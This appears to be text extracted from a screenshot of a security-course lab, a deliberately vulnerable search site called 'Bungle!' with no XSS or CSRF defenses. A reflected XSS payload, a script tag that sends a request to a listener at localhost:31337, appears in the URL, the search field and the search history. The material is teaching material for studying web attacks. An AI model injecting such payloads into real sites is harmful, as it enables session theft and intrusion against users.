 =+<script>+%24.get%28"http%3A%2F%2Flocalhost%3A31337%2F%3Fsomeone-got-hacked-what-a-security-goober"%29%3B+<%2Fscript>
CSRF: 0 - No defense XSS: 0 - No defense
Bungle! Logged in as SidThe388Kid. Log out
Searching for <script> $.get("http://localhost:31337/?someone-got-
hacked-what-a-security-goober"); </script>
Your search for returned these results:
No results found.
Search Again
Search History
<script>
$.get("http://localhost:31337/?
someone-got-hacked-
what-a-security-goober");
</script>